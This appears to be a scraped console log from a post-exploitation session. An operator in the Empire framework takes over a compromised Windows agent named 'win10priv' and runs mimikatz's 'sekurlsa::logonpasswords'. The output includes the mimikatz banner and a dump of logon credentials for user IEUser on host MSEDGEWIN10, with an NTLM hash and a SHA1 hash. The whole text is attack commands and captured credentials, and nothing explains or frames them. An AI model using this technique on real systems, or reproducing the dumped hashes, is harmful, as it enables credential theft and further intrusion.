 (Empire: agents) > interact win10priv
(Empire: win10priv) > mimikatz
(Empire: win10priv) >
Job started: LAKDB2
Hostname: MSEDGEWIN10 / S-1-5-21-3859058339-3768143778-240673529
  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 151384 (00000000:00024f58)
Session           : Interactive from 1
User Name         : IEUser
Domain            : MSEDGEWIN10
Logon Server      : MSEDGEWIN10
Logon Time        : 1/31/2018 10:06:10 AM
SID               : S-1-5-21-3859058339-3768143778-240673529-1000
        msv :
         [00000003] Primary
         * Username : IEUser
         * Domain   : MSEDGEWIN10
         * NTLM     : fc525c9683e8fe067095ba2ddc971889
         * SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
        tspkg :
        wdigest :
         * Username : IEUser
         * Domain   : MSEDGEWIN10
         * Password : (null)
        kerberos :
         * Username : IEUser
         * Domain   : MSEDGEWIN10
         * Password : (null)